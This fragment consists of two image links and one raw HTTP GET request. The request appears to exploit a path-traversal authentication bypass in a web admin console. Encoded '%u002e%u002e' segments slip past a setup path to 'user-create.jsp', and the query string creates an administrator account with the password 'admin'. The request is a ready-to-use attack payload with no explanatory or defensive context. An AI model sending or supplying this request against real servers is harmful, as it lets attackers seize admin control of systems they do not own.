 | GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=7SuHckRRhLJWvYE&username=test&email=test@admin.com&password=admin&passwordConfirm=admin&isadmin=on&create=Create+User HTTP/1.1